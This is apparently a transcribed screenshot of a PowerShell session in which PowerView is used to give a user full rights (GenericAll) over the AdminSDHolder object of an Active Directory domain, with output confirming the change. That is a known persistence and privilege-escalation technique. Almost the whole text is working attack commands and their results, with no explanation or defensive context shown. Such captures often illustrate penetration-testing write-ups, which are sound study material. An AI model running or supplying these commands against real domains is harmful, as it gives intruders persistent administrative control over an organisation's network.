 管理员: Windows PowerShell
PS C:\> Import-Module .\PowerView.ps1
PS C:\> Add-DomainObjectAcl -TargetIdentity AdminSDHolder -PrincipalIdentity admin -Rights All
PS C:\>
PS C:\> Get-DomainObjectAcl adminsdholder | ?{$_.SecurityIdentifier -match "S-1-5-21-2756371121-2868759905-3853650604-26
03"} | select objectdn,ActiveDirectoryRights |sort -Unique
ObjectDN ActiveDirectoryRights
-------- ---------------------
CN=AdminSDHolder,CN=System,DC=delay,DC=com GenericAll
PS C:\>